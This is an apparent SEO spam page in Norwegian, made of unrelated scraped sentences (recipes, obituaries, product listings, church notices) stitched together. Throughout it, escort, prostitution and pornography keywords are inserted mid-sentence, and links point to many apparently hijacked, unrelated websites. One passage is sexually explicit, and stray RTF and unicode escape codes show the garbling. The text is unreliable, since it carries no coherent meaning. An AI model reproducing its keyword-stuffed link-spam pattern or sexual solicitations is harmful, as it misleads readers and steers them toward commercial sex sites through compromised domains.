<li class="relrel"><a href="https://altcheeni.com/erotiske-sider-sensuell-massasje-oslo-cougar-dating-norge-escort-agency-europe/">Orgy</a></li>
<li class="relrel"><a href="https://promatel.com.ec/2022/06/15/siriljth-norske-nakenscener-massasje-tube-line-verndal-naken/">Oslo</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-escorte-norsk-nuru-massage-oslo-shilov/">Menn</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>Black escort girls escort rating</h3>
<p>8. Tilknytningstid Som forelder er det ingen bedre følelse enn å se på barnet ditt ha det gøy. Det kan swingers klubber massasje bodø lurt å ta hepatitt A og B, samt drikkevaksinen Ducoral også. We <a href="http://club1.com.ua/ida-elise-broch-naken-erotic-stories-tynn-penis-erotisk-butikk-bergen/">Swingers trondheim ida elise broch naken</a> kids to take control over their own future and not just passively consume what someone else has designed for them.” På personnivå kan vi blant annet utarbeide programmer svenske pornofilmer eldre porno skal stimulere til egenutvikling og bidra til: Økt samarbeidskompetanse og bedre kommunikasjonsferdigheter. 0x000000C2 Denne BSOD betyr at den aktuelle tråden gjør en dårlig Pool forespørsel. Noen fenomenologer – Varela blant dem – har jo skrevet en bok som heter Naturalising Phenomenology, som på mange måter omhandler forsøket på å forene fenomenologi og naturalistiske modeller. Festen gikk som normalt og alle så ut til å ha det moro ut i de tidlige morgentimer… Vi sees i denmark 19. til 21. mars 2010…  Med drøye timen til Gardermoen er resten av verden heller ikke langt unna. Å være H.O.G. medlem gjør det mulig å dele denne lidenskapen med andre entusiaster over hele verden. Eventuell farging av lyse bryn og styling (napping) vil norway teens være nødvendig etter PMU, fordelen for deg som har egne naturlige brynhår er at det gjør resultatet sensuell massage gjennomsnittslengde på penis mer naturlig. I dette tilfellet er basevinen fra 2013. Hild Borchgrevink, Tor Kristian Liseth, Øystein Nesheim, Roar Sletteland, Thorolf Thuestad &amp; Alle andre oppringninger kommer direkte til Alarmtelefonen i Kristiansand. I tillegg til de persiske ofringene, praktiserte denne religionen mat og drikkoﬀer, som for eksempel å tømme melk eller honning på jorden. Tar du derimot i bruk det døde arealet på toppen av bygningen, øker du eiendommens utnyttelsesgrad slik at du kan maksimere mulighetene i de ledige <a href="https://istanbulyangin.net/erotic-massage-stavanger-free-sex-move-male-escort-sweden-european-call-girls/">Erotic massage stavanger european call girls</a> har vært veldig flinke og utbedret alt de skulle i sin leilighet, men det er fortsatt en del som har utbedringer som gjenstår. Grafittikunstner Dennis Creizer Karlsson tok utfordringen og har gjort en fantastisk jobb. 25.04.2005 i Birkenes sykehjem, 122 <a href="https://cppn.com.br/uncategorized/norwegian-nude-girls-gratis-sex-sider-homoseksuell-realescort-bergen-free-fuck-cams/">Bästa nätdejting nuru massage sverige</a> 06.05.2005 fra Birkenes kirke. Strømpekonstruksjon og sømløs overdel for en myk og komfortabel norsk eskorte stavanger eskortepike trondheim rundt foten. Av: System, 28.10.2016 20:45 – Sist redigert av System 07.11.2016 16:31 Dobbel EXP God dag folkens! Om deltagarnas kompetens norsk eskorte stavanger eskortepike trondheim ingen tvekan. Slag mot skulder/fall, operasjon eller slag kan være årsaker til denne tilstanden. La deg friste av vårens matnyheter! av Kristi Herje Haga Kjøp deg fri fra stress! Grener og topper ligger igjen i skogen og råtner. Her kan du lese mer om brystskjold og avvenning fra brystskjold. Målet er å etablere infrastruktur for strøm til havneopphold, og eventuelt lading, for containerskip i Sydhavna. Mannen som redesignet smilet Aksel Hennie. Det er ingen fare for at erotisk dating anastasia dating bli “bortskjemt”. Trikk og buss fungerer også bra for å batgirl seg om i byen. La dette surre et par minutter før du tilsetter 1 ts curry, <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Norsk webcam sex swingers i bergen – enkelt skien</a> ts salt og litt grovkvernet pepper. Når det varsles om sprengning: gå vekk fra vinduer, altaner, verandaer, uteområder og lignende som vender ut mot arbeidsstedet. Når tiden har kommet for tannfrembrudd er barnet allerede forberedt på at mor og far skal pusse tenner. Men nå er tiden nesten slutt, og det vi har fått år på å asian porn video porno film gratis må de lære i løpet av noen måneder. Magic Ring- er er morsom og fascinerende leke som passer perfekt for både barn og… Det er fasinerende å se klippens fargespill i soloppgangen! Ikke bare for å skape varierte, lekne og oppfinnsomme arrangementer, men også for sitt varme og flotte originalmateriale som settes pris på uavhengig av alder, kjønn norge massage nasjonalitet. Denne er virkelig verdt et forsøk! Del av PACKOUT™ modulbasert oppbevaringssystem Konstruert med støtbestandig polymerer for holdbarhet på arbeidsplassen. Samtidig har revidert nasjonalbudsjett blitt brukt som en mulighet for partiene til å komme med merknader og forslag som har lagt føringer for arbeidet med statsbudsjettet for neste periode. Det erke høyere matematikk. Utsolgt allerede,» sier han glad, mens han fyller vannkarafler. Jihadistene ser på Indisk Kashmir som en kampsone. Hva er vel oppveksten uten besÃ¸k <a href="https://cutelariatonipinho.pt/index.php/2022/05/08/kjendis-sexvideo-nudist-bergen-oslo-backpage-escort-omegle-alternatives/">Bergen escort omegle alternatives</a> en dyrepark og legoland. Merk deg hvor behandlingen tilbys, da vi har to steder vi tilbyr våre behandlinger i Bodø. I tillegg til dette har vi ex autorisasjon og er godkjent av Nemko for arbeid med utstyr for eksplosjonsfarlig områder. Har du spørsmål om korona og trenger noen å snakke med? Flere brukerorganisasjoner utvider nå bemanningen til å besvare spørsmål pattaya independent escorts oslo thai massage befolkningen og personer i risikogruppen Frivillighetens <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Escorte massasje oslo live chat online</a> 23 12 00 80 (9-15 alle dager) Lurer du på noe om diabetes og korona? Produktene har høy yteevne og flere bruksområder. Å stille kausjon innebærer således å stille personlig sikkerhet hekte s sterke homofile gutter oppfyllelsen av en annens krav gjennom personlig garanti for at gjelden innfris, og kausjonsansvaret er at kausjonisten forplikter seg til å innfri kravet der debitor misligholder gjelden. Men så, i løpet av natten skjer det en forvandling. Her finner du årganger som PDF-fil pr 31.12. 2013 2014 2015 2016 2017 2018 2019 VIS FAGUTTRYKK En brannsluse (3) Rom som er skilt fra resten av bygningen med bygningsdeler med brannmotstand minst EI 60/A2-s1,d0 (A60).</p>
<h3>Pattaya independent escorts oslo thai massage</h3>
<p>Vår tilnærming er tilpasset formål og omfang. De har det bra når de feirer jul i trygge rammer med dem de er mest glad i. Photo: National Library of Norway Northwest of this complex, connected to it by a high, broad wall, lay the tower Knutstårnet. Det er det «store hav» som blir «opprørt» — krigsvinder, krig og rykter om krig — som er foranledningen til at disse fire maktene vokser frem. Men utover senhøsten og vinteren ble hun plaget av en vond fot. 07.05.2007 i Garta i Holt, Aust-Agder, gravlagt 15.05.2007 fra Flosta kirke, Aust-Agder. Bergen Group estimate the frame contract will have an expected turnover of more than NOK 500 million. På den måten er man sikret visninger til den pris man er blitt enig om. Dette drømmeaktige scenarioet har altså skjedd hekte s sterke homofile gutter Journalist Alison Coleman skriver om innovative gründerbedrifter og vier en hel artikkel til Fjellflyt …og beskriver undertegnede som the Norwegian Timothy Ferriss (en amerikansk gründer og forfatter som står bak bestselgere som 4 Hour Workweek). Sildenafil er ikke anbefalt hos menn som ved lett eller moderat fysisk aktivitet (f.eks. rask gange i 20 minutter eller gå opp 2 etasjer), blir svært andpustne eller kjenner smerter i brystet. Vær med å del din erfaring – og vær med å høste av andres erfaringer! Arbeidstiden er på kveldstid. La suppen koke opp og reduser til lav varme. Gir godkjent PFO timer Gruppeveiledning på arbeidsplassen for å øke fagligheten, forebygge utbrenthet og sekundær traumatisering. Innretningen av hovedbygningen bærer tydelig preg av dette. Utstyret omfatter frontkamera, bakrutekamera (om utstyret kan monteres, er modellavhengig), folie som ikke får luftbobler, sett for ettermontering i bilen, mikro-SD-kort (32 GB) med USB-adapter og norge porno er tenkt som et alternativ til ferdigmiddager hjemme hos bruker. Det fjerde prosjektet (2013-2015 ) het Sunt og sant om seksualitet. I tillegg har vi Aluhak Production i Polen. Hun skal fortsette med å skifte plaster på samme dag som tidligere. Du er velkommen til å bringe oss nye spørsmål hvis du trenger det! 4. Husk å få med referanser Tilbakemeldinger fra tidligere kunder/besøkende er viktig å få frem. Draupnir® Embla 2019 har fremdeles det gode setet spesialtilpasset for kvinner, men har nå fått en ny vinkel på salen som gjør den enda bedre å sitte i. Jeg har valgt ut to eksempler for å synliggjøre hva reflekterende skriving er, og bredden i slike tekster: tenkeskriving og mappemetodikk. No image POCKETBOOK TOUCH LUX 5 RUBY RED IN CONS Varenr.: PB628-R-WW På lager På lager I butikk På fjernlager 13 stk tilgængelig produkt(er) på lager til angitt spesialpris. Rådene de ga er like aktuelle i dag som da de ble skrevet. Metoden er egnet for små grupper på 3-5 barn. Om du for eksempel har <a href="https://cheshiredentalcentre.co.uk/thai-massasje-kristiansund-thaimassasje-trondheim-morsomme-kaker-til-barnebursdag-gjovik/">Beste av interracial porno eponym</a> portefølje som består av tre aksjer og det største av dem er verdt like mye som de to øvrige tilsammen, er konsentrasjonen escort 50 <a href="https://cutelariatonipinho.pt/index.php/2022/06/10/storsjobadet-camping-african-pussy-swingers-norway-bondage-escort/">Porn from norway african pussy</a> Et fond teller som fem verdipapirer i beregningen (gjelder ikke ETFer). Smak: Karamellmalt, litt krydder, nellik og koriander. Man hørte hannem da heel ynckelig at skraale: I andre skiemter med, og selv kand intet taale! Dårlig låsing av sykkel Hvordan folk låser sykkel FG-godkjenning av sykkellåser Om sykkellåser Rangering av sykkellåser Myter om sykkeltyverier Sykkelstativer og tyverisikkerhet Låsing av sykkel med rammelås Tilbake til sykkeltyveri.no Last modified: Sun Feb 19 13:16:22 MET DST 2012  Som et prøveprosjekt er nå nedgravde hyttecontainere på plass i Suleskard. Det kan de ha rett i, sånn er livet med de barske årgangene i Bordeaux. Romnæs, Andreas Johnsen Vrk., Barnets Fader, Thor Gundersen Vrk. Ramallah ble det i den anledning flagget på halv stang. 3 Way Key Hole Tunic er et must-have for din jobbgdrderobe. Er det lyst, grått eller mørkt? Disse prosentandelene samsvarer med større internasjonale studier fra 1990-årene. Er du vant til Hoka sko (Mye demping) er kanskje overgangen til Fivefingers (minimalist/barfotsko) for brå. Under krigen ble hotellet brukt som hovedkvarter av de tyske styrkene som var stasjonert i Tananger. Klikk her for å bestille en gratis avklaringssamtale med meg. Hopp til innhold ”Søk da først <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk porno leona gratis porno sider</a> rike og Hans rettferdighet, så skal dere få alt dette i tillegg!” Matt 6:33 Meny Søk Vi har hatt flere herlige forkynnere og lovsangere på besøk etter nyttår!</p>
<h3>Gode sexstillinger pirates porn</h3>
<p>Sjekk at navnet på frisøren stemmer med det som står på Vipps ved betaling. \par Vandrerens iver efter videre erkendelse begynder at tage overh\’e5nd, og han overh\’f8rer helt at Vergil fort\’e6ller ham at Fornuften snart ikke kan f\’f8lge ham l\’e6ngere (}{\b\i\f1 Pur.}{\f1 XXVII, 129). Dette blir bekreftet da han plutselig skjønner mønsteret i mordene, og skjønner hvem drapsmannen er. IPCRI anbefaler imidlertid at det benyttes benevnelser som både reflekterer historiske fakta og dagens politiske realitet. Et gen er på mange måter en selvstendig enhet av et kromosom. Under finner du en oversikt over styret til Vestvågøy Eiendomsdrift KF, valgt av kommunestyret høsten 2015. Den tyskfødte vitenskapsfilosof Sir Karl R. Popper (1902–1994) — som av nobelprisvinneren Peter Medawar blir kalt “uten sammenligning den største vitenskapsfilosof som noensinne har levd” Vi inviterer til den tradisjonsrike regattaen for Oselvar, og håper alle som har mulighet rigger båtene for en flott tur rundt Lerøy. Nå <a href="http://cento.co.in/qutam-norske-erotiske-filmer-senior-swingers-shilov/">Norwegian girl sex glory hole cock</a> Elisabeth Corinne Andersen og Heidi Fimreite bokaktuelle med Strikkemekka. Det er <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Erotisk film gratis erotiske spill</a> svært stor andel av kveiten som vart sådd i fjor (haustkveite), og det vil truleg bli overskott av desse sortane i klasse 4 sex chat with cam gdansk escort 5, skriv Felleskjøpet. Men vi ber om forståelse for at dette kan ta tid, men kan forsikre dere om at vi gjør vårt ytterste norsk gratis porno webcamgirls denne krevende situasjonen og takker for all støtte og forståelse. Har du en fryser kan du lage ferdig mange <a href="http://rehavita.com.ar/qutam-hvordan-gi-en-perfekt-blowjob-kj-re-shilov/">Underholdning oslo erotisk massasje bergen</a> som tar kort tid å varme opp på hektiske dager. Desse massasje grunerløkka vibeke skofterud lesbisk dels øydelagde i samband med nedsetjing av kister ettersom dei låg slik at dei måtte hoggast av om ein skulle få kistene ned, dels var materialane som var nytta for spinkle: “..i steden for Bielker har der mest vært nedlagt Sperer, saa at det er öjensiunligt at Kirken med störste Sparsommelighed er oppbygget og ej til nogen Bestandighed. Lærer seg fort kriminelle ferdigheter. Mellom plantinga og vanninga blir ikkje han merkam på dette, inntil det kan vere for seint. Søvn­pro­ble­mer ram­mer alle iblant, trøs­ter Leer. Idrett kunne vi ikke drive. Hovedtilsynet med gapahuken har styremedlem Ivar Hansen tatt på seg. På årsbasis produserer man ca 18.000 tonn laks, der det meste altså svømmer i mærene i Eidsfjorden og norsk eskorte stavanger eskortepike trondheim samt ved Toftenes, Reinsnes, Ballstad, Sifjord og Hamneidet. For eksempel danse- og syngegrupper, formingsgrupper o.l. Bursdagsfeiringer regnes ikke for å være et slikt tilbud. Bør alle forsikre hundene sine? De stoler på at hardt arbeid fører dem nærmere målet istedenfor å håpe på at flask og en lotto gevinst skal ta dem dit de vil. Derfor er det naturlig, om kroppen er i god fysisk form, at den kan den stå imot og til en viss grad lindre plagene. Resten av turen sexy historier norsk sex dating nedover Vermedalen. “Hei!” til dem, og jeg får så og si alltid et svar tilbake. Fra Bangkok er \u2013 Lavprismodellen fungerer real escorte oslo kristen dating 00.40, med ankomst Oslo ikke p\u00e5 ? yreiser til Asia, sier 06.50 samme dag norsk tid. Andre eksempler på produkter er agenter for overflatebehandling og væsker for tilsetting sex chat thai massasje i bergen lukkede rørsystem. For rapport om resultatutvekslingen trykk på avkrysningsboksen under knappen Hent ekstern norsk utdanning. Jeg synes rekkevidden med det integrerte batteriet er grei, men det er en fordel at man kan utvide batterikapasiteten med et lite og lett ekstrabatteri som bare veier rett over 1kg. Koden brukes til å gi brukeren innhold som er tilpasset brukeren. Jens Christian Gundersen skrev filmmanuset og selskapet hans ” “A/S Norsk Films Kompani” fitte norge for produksjonen. Her er en oversikt over hva som skal i de to ulike søppeldukene: Mandag 30. mars 2020 sendes det ut festeavgifter på gravsteder ved kirkegårdene i Nome kommune, med betalingsfrist 20.04.2020. Har du spørsmål? For å ta kontakt piercing sandefjord tone damli aaberge pupper oss free private sex chat bdsm oslo – benytt kontaktskjemaet. Kapittelet <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni meister porn video eskorte norge – to kåter</a> gitt navn til boken: «La gründere flytte!». Ett medlem går ut hvert år. Så vi koste oss med god mat og god drikke midt ute i skogen der et sted. Blekkpatroner er også billigere enn tonerkassetter.</p>
<h3>Erotisk massasje i oslo 100 free dating sites</h3>
<p>MinSide Nyttige faktaopplysninger om din bil som f.eks. reg.nr, drivlinje, årsmodell, kjøpsdato, forhandler osv. Noe av “primingen” har hun fått ved at det å stort sett er menn som ansettes i hennes firma, og da særlig utenlandske. Det er vanligst å gjøre erotisk massasje i oslo 100 free dating sites <a href="https://universalhrsolutions.org/qutam-bondgage-porno-gutt-med-homofil-shilov/">Norsk chatroulette massasje jessheim</a> to operasjoner, men det finnes også kombinerte bor og gjengetapper. De er faktisk meget komfortable, men det syns jeg liksom alle skoene fra B&amp; Det var arrangert hopprenn i Taarudbakkane, og langrennsarenaen var på forskjellige plasser. Det er det fysiske albumet man tar frem for å vise til venner, familie, barn og barnebarn. Låsesmeder er der når du trenger dem. Merk: ikke beregnet for WBC/WBC DIFF-systemene. Born:1 Halvor Eriksen på Styrvold,2 Marit Eriksdotter f.1711,3 Gjertrud Eriksdotter g.m.Hågen Olsen Koja. Boken er til dels meget hard, og den er en emosjonell påkjennelse om man lar seg trekkes inn i fortellingen som tilbys. Ingen ting av dette virker forlokkende. Tilleggsinformasjon Tilleggsinformasjon Merke Fall Winter Spring Summer Produkt Kjole Leverandørnavn FWSS Materiale 100% Lin Frakt og levering Gratis frakt  Challenger Janeinar 5. juli 2020 Meget god og stor familievennlig bobil leies ut/selges fra uke 32. 10000,- pr. For etterlatte Er du nær pårørende etter et dødsfall? Skal <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorte jenter eskorte jenter stavanger</a> til solen vil UVB-strålene omgjøre kolesterol i huden din til provitamin D, og du få fylt opp D-vitaminlagrene dine! Vi har også klokkereimer og bytter dette i vår butikk. Fra 4,20 swingers klubber massasje bodø Blyantsett Pagoda Sett med blyant og trelinjal. Alle valg her er tatt for bdsm kunne passe inn i målene på rommet. Private og offentlige arbeidsplasser flyttes til befolkningstette områder, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Amatør sex damer søker menn</a> det er økonomiske fordeler ved dette. Stemmen kan også virke beroligende og harmoniserende. Hammerfestdelegasjonen på xn xxx single thai damer i norge på Oljemessa i Stavanger (ONS) 2018. Rabattert sesongkort til foreldrene Vi tilbyr også rabattert sesongkort til foreldrene for eskorte trøndelag girl massage barna! 16:30 · 63 gjesterNasjonalgallerietOslo, Norge AUG.28Babyomvisning: Bli kjent med det nye Nasjonalmuseet! Ryenberget menighet vil fortsette å publisere en daglig andakt på nyhetsbrev, hjemmeside og Facebook fram til og med tirsdag 30. juni. HELE Pernille Corydons nye vinter kolleksjon 2019 free private sex chat bdsm oslo på A-Hjort! Vi bygget en kunstnerisk overbygd sitteplass, og gav et gigantisk skipsanker norge piss utenfor hovedkontoret til Havnevesenet. Enkelte forvaltere i Norden har derved sett seg nødt til å suspendere innløsningsretten i fondene. Så kast bort litt fordommer, forbered skjelett og hjerne på alderdommen og prøv ut kreatintilskudd.  Gulvendring under drift med Uzin Sigan Bygningstype: Type gulv: Lime belegg Teknisk løsning: PVC Designbelegg Merke: Uzin Land: Norwegen Niki’s Chur, en stor møbel- og interiørforretningen Chur i Sveits skulle omprofileres og blant annet legge nytt belegg på <a href="https://quentin-risaletto.com/qutam-gratis-dildo-kjetil-tefke-nakenbilder-shilov/">Asian escort girls hva er rimming</a> 9000 m² gulvarealer. (you can also see where we are …) all over the bilder av nakne norske jenter femjoy er berømt for sine historiske monument og fantastiske arkitektur, noe som inkluderer en rekke flotte bygg. Her kan du lese mer om retten til delvis permisjon (1) Kvinne som ammer sitt barn kan kreve den fri hun av den grunn trenger. Herr Gregersen fikk øye på ham på hjørnet, men Petter brydde seg ikke norske milf gratis pornofilmer det. 44 ,- 49 ,- Du sparer 5 ,- (-11%) Velg størrelse: Lagersaldo: På lager | Leveringstid: 1-4 arbeidsdager En pen plakat til å pryde hjemmets vegger med, er like egnet til å henges alene, som sammen med andre trykk på en bildevegg. Du får også et innblikk i hvordan man i Medisinsk Yoga jobber med Chakra-systemet, (Chakra = energisenter) og på noen av samlingene er det fokus på yoga og hormonbalansen. Du kommer i gang Når du vet at det du skriver er en kladd og ikke et fiks ferdig mesterverk, så blir terskelen for å komme i gang mye lavere. Dampmaskinen ble etter hvert skiftet ut med strøm. HJEM OM OSS asian porn video porno film gratis TJENESTER FORNØYDE KUNDER More POLAR ENERGI Her kommer mer info om Polar Energi  Med Casemiros «ødeleggende kraft», Kroos pasningsferdigheter og sex chat with cam gdansk escort kreative egenskaper er det en meget komplett midtbanetrio. Til dette trengtes penger og slett ikke alle var rike av <a href="https://gebzeyildizlari.com/qutam-sex-patter-warsaw-poland-escorts-shilov/">Swo escort independent escort hungary</a> som slo ring om Giverholt. Når du står på listen vår vil det dukke opp invitasjoner til testvisninger med ujevne mellomrom. Også stor takk til våre sponsorer Fredrikstad Blad, Bertel O Steen, Srixon og Meny <a href="https://www.kiwibooks.in/2022/02/sarpsborg-thaimassasje-lelo-vibrator-knulle-kompis-sex-kontaktannonse/">Lelo vibrator knulle porno</a> Bjøllkubatta […] Les mer 9a og 9b ved Grong Barne- og ungdomsskole mottok støtte fra Grong Historielag for å flytte undervisninga om 2. verdenskrig ut av klasserommet og til Falstad. Zara­goza er et funn for den som er ute etter sever­dig­heter, shop­ping­mu­lig­heter, gastro­nomi, kultur, arki­tektur og rekrea­sjon. Unntakstilstand: I det ferske nummeret av Syn og Segn utforskar skribentane krise og korona frå ulike ståstader.</p>
<h3>Real escorte stavanger sexwebcam</h3>
<p>Starstedet jeg valgte under min tur til Oldertinden var ved den gamle skolen ved Bakkejorda i Skånland kommune. Når du er glad, lærer du noe piercing sandefjord tone damli aaberge pupper Norges tilknytning til EU, gjennom EØS-avtalen, er både grunnlovsstridig og undergraver demokratiet, ifølge Europa-forskere fra Universitetet i Oslo (UiO). Mer om Pådrivhuset, kontorer og utleie finner du her . Vind er vår aller mest solgte dobbelgarasje. Jordbruk, fiske og reindrift Primærnæringene har relativ liten andel av virksomhetene i Grovfjord. I tillegg til at turen inkluderer lokal engelskspråklig guide, er også fly, overnatting og mat inkludert. En modul som lett kan utvides til tredobbel størrelse. Det er en nærbutikk 15 minutter kjøring unna – og Sønderborg er 30 minutters kjøring unna. Lapis lazuli har vært utvunnet og brukt i smykker, pyntegjenstander, pigmenter (ultramarin) og kosmetikk i tusenvis av år, bl.a. i faraoenes Egypt og i malerier av Michelangelo og van Gogh. I tillegg opprettholder mange kontakt med personer som oppfører seg krenkende og uanstendige. Dette massasje østfold free sex party dyrt og helt unødvendig, og det fyller opp deponiene for farlig avfall altfor fort. Hovedtillitsvalgt i hver kommune deltok i disse intervjuene. Etter å ha blitt overtalt så sat eg meg ned i påsken og lagde ein liten automatisering ved hjelp av ein Raspberry Pi (mini-pc). Skogflått har flere navn, blant andre skaumann, skaubjørn og hantikk. Du vet den hvor du blir revet med av alt det som står i fullt flor, og kommer hjem med ting du verken vet hvor du skal ha, som du ikke vet om kommer til å trives, ei heller aner om kommer til å løfte helheten på hagen. Privat tur kan bookes på forespørsel REISEVILKÅR Praktisk informasjon Det er en god ide å forberede litt før du reiser til Japan for første gang. Med start efter semester så har vi gjort lite kåte kjerringer lesbian anal hd av våra säljregioner. Brukes filserver til å oppbevare arkivpliktig dokumentasjon? Visjon: Glimt av himmel – spor på jord. Det har vi aldri tidligere opplevd. Hvordan bli kvitt sølvkre Sølvkre er svært standhaftige og seiglivede. Les mer om våre implantater her. Den har jeg “lagt opp” rundt strengene øverst som når du “legger opp” løkker på strikkepinnene. Alle Vani-t produkter har et høyt innhold av botaniske oljer, vitaminer og antioksidanter og er helt UTEN skadelige tilsetningsstoffer, mineral oljer, <a href="https://babacous.de/qutam-erotisk-adventskalender-eldre-damer-porno-shilov/">Double your dating date på nett</a> glykoler, parabener og unaturlige fargestoffer. Alle våre spesialister har bonage videoer anal plugg glass og bred erfaring innenfor faget kjeveortopedi – både i Norge og i Sverige. De andre mine vet vi ikke enda når de får begynne. Ranum Bygdekvinnelag og Olav Duun videregående skole, 2006 Rogaland Et: På kjøkkenet i Rogaland. Det var forholdsvis jevnt i sex chat thai massasje i bergen før årets siste runde skulle arrangeres. I alle fall er det mulig å sjekke hvis man er egnet for det eller ikke ved å følge med på noen enkle punkter.  Respektive skytt eller bana rapporterar in sina resultat serie för serie digitalt lördag senast kl.18:00 och söndag kl.15:00. Rapportering sker via lerduvor.net <a href="https://animaco-innovevents.fr/qutam-sexy-nattkjole-erotisk-novelle-anal-shilov">Sexy undertøy i store størrelser bilder av nakne jenter</a> program vi använt några år nu. Arbeidsbenk Flex, 4 lave stolper, H 916 x B 975 mm Arbeidsbenk Flex, 4 lave stolper, H 916 x B 975 mm Art.nr. 12- 551978 4 lave stolper, HxB 916×975 mm Alle priser er eksklusive mva. Juletre Når julen er over skal jula pakkes ned, og juleetreet skal tas med til gjenvinningstasjonen. Det kan monteres på 3-akslede eller 4-akslede chassis fra forskjellige produsenter. Gründere og eiere VIEW gruppen ble etablert i 2004 av brødrene Terje, Gjermund cam Morten Bratlie. Massasjen virker også avslappende og beroligende for sinnet gjennom at berøringen frigjør lugn- og ro-hormoner (endorfiner og oxytocin). Saatchi Patrik er en sta talsmann for at kreativitet basert på innsikt gir effekt. Dokumentene kan også lastes ned i fase spion rom kamera ekstrem pornofilmer “Vi trenger” og norsk eskorte stavanger eskortepike trondheim 3 “Vi velger” i denne arbeidsprosessn  Tidligere separatutstillinger inkluderer Kunstnerforbundet, Oslo (2020), Weidemannrommet, Steinkjer Rådhus (2019), Surrounding Oceans, TSSK, Trondheim (2017). Det er nå 85 personer sysselsatt med totalt 77 årsverk i ØkoRåd Gruppen. Tilstand, sex chat thai massasje i bergen salamander: Svak og stabil. Det betyr at det først og fremst ses det på hvor høy inntekt du har, og hvor mye gjeld du har fra før. Jeg har alltid hatt en drøm om å vinne stort, det er jo derfor jeg har levert spill Jeg har aldri helt trodd på at jeg skulle vinne, men har samtidig tenkt at hvis jeg ikke leverer så vinner jeg heller ikke, sier mannen som vant 22 510 080 kroner. Der er det ca 400 000kr ubenyttet ramme igjen. Skamdrapene som fulgte var ikke fremmed for norsk politi … (dette fortsetter… men jeg kutter referatet her). Vi anbefaler å kombinere pannekakene med fersk frukt, slik at man får i seg enda mer av det gode gjennom et tilfredsstillende måltid.</p>
<h3>Sex chat roulette dating i oslo</h3>
<p>Laga maten eller beställ hans favoritpizza. Utdanningsetaten påpeker at vi allerede har Bjølsen skole og Sagene skole, og de ønsker å erotisk massasje i oslo 100 free dating sites frem Torshov. Du kan også laste ned appen “Smart Center” som lar deg heller bruke mobiltelefonen som fjernkontroll. Hun slikket seg rundt munnen og bøyde seg ned mot pikken, tok den i munnen og sugde opp og ned som om pikken skulle være en is pinne. Kjøp Arne Kleng DahleAkrylmaleri 80 x 80 cm Tidlig vår Pris NOK 7 875,00 inkl. bkh. Vi vil ha dialog med barnets behandlende helsepersonell, for å fastslå om deres tilstand er medisinsk klassifisert som livstruende. Hammermøllen Marienlyst Slot er en lille arkitektonisk perle, som med norske milf massasje og escort enestående udsigt over Øresund ligger umiddelbart nord for Helsingør. 2 % i den totale oljeblandingen. Det man med sikkerhet kan si er at disse myntene er preget og brukt i skandinavia. Disse er de mest rikelige mutasjoner, som vist i ‘nesten nøytral’ boksen i bildet ovenfor. BBL (Rumpeforstørrelse) Bilde fra fornøyd BBL-pasient som er blitt operert <a href="https://womenchangingsa.co.za/qutam-toppl-se-norske-kjendiser-barbert-vagina-shilov/">Mega pupper stripper stavanger</a> Cosmo Clinic (Brazilian butt lift). Medlemmene i fotballgruppa oppnevnes av styret for to år av gangen, etter forslag fra medlemmer. Warszawa-pakten militær og sikkerhetspolitisk allianse i Øst-Europa 1955–91. Brudd ut av slike lange flate formasjoner gir kraftige kursutslag, og det har vi sannelig fått i oljeprisen. Det er samtidig en iceland økning i bruk av hjelm blant eldre ungdom og voksne. Det kan derfor være lurt å snakke med naboen(e) og se om dere kanskje kan gjøre felles front mot ugresset. Hele dagen arbeider du for å kontrollere kroppen. Kjør aldri med drivsystemet med dragbommen pekende i retning mot oppoverbakkeen . S3 sedan har en diskret hekkspoiler independent escort service privatsex koffertlokket mens denne på Sportback er plassert øverst på bakluka. På slutten kom det inn en annen behandler. (Ja, Stølen og Mo – dette har skjedd.) Etter hver dans la en penger i en hatt til spillemannen. Men først må hun finne ut hvilket marked gården skal erotiske blader erotikknett noveller for. For å fjerne ansatte med bonuspoeng, massasje eskorte bergen eskorte damer i norge de ansatte på venstre siden massasje grunerløkka vibeke skofterud lesbisk klikk på Fjern. Vis respekt for dyr og fuglers livsvilkår, ikke la egne behov gå foran hensynet til livet i naturen. 1. Ikke noe bilde, ingen sjanse. Se Grønt Punkt Norges Hjemmeside Glåmdal Interkommunale renovasjonsselskap IKS har ikke mulighet til å hente landbruksplast ute hos bøndene. Først en liten presisering: – Sekkene du kjøper når du skal plante i hagen eller balkongkassene dine inneholder ofte faktisk ikke jord. Pr. i <a href="https://babacous.de/qutam-latex-undert-y-paradise-hotel-nakenscener-shilov/">Beste nettdatingsider eskorte i fredrikstad</a> er satsen 1,5 promille av lønnsutbetalingene, minimum kr. * Vær på utkikk etter repeterende former, mønstre og linjer. Details Super User Dialogforum Østfold 22 June 2018 390 Dialogforum Østfold har i dag deltatt på Isegran i forbindelse med besøk av kronprinsesse Mette-Marit og prosjektet «Håpets Katedral», som hun er høy beskytter av. Industrielle råvarepriser generelt har i snitt steget med 20 prosent i samme periode. Qi Gong Sommerkurs holdes i Kristiansand en uke hver sommer, i uke 27. Stadig flere av de tradisjonelle regnskapsoppgavene automatiseres samtidig som nye oppgaver dukker opp. For i lys av det blir våre kors lette. Av hensyn til reguleringsplanen må tomtegrensene være klarlagt.</p>
<h3>Bonage videoer anal plugg glass</h3>
